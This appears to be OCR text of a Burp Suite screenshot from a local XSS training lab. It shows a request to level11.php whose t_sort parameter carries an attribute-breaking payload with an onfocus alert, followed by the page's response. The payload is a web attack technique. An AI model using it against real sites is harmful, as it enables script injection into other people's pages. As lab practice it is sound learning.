 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
1 GET /xss/level11.php?keyword=123&t_sort=
%22%20type=%22text%22%20onfocus=%22alert(1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/xss/level11.php?keyword=123&t_sort=%22%20type=
%22text%22%20onfocus=%22alert(1)
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Search... 没有匹配 Pretty
响应
Raw Headers Hex Render
5 nection: close
6 tent-Type: text/html
7 tent-Length: 873
8
9 OCTYPE html><!--STATUS OK--><html>
10 head>
11 <meta http-equiv="content-type" content="text/html;charset=utf-8">
12 <script>
13 window.alert = function()
14 {
15 confirm("□□□□□□");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>
□□□□level11
</title>
20 /head>
21 body>
22 <h1 align=center>
□□□□level11
</h1>
23 <h2 align=center>
□□□□□123□□□□□.
</h2>
<center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="&quot; type=&quot;text&quot; onfocus=&quot;alert(1)" type="hidd
28 <input name="t_ref"  value="http://127.0.0.1/xss/level11.php?keyword=123&t_sort=%22%20type=%
29 </form>
30 </center>
<center>
<img src=level11.png>
</center>
31 <h3 align=center>
Search... 没有匹配 Pretty
完成 1,102字节 | 5毫秒